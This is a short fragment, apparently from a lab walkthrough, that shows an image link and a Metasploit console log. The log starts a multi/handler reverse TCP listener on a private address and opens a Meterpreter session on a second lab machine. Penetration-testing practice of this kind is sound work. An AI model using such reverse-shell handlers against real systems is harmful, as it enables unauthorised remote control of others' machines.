 msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.58.135:9999
[*] Sending stage (179779 bytes) to 192.168.58.130
[*] Meterpreter session 2 opened (192.168.58.135:9999 -> 192.168.58.130:49885) at 2019-09-25 18:19:56 +0800
meterpreter >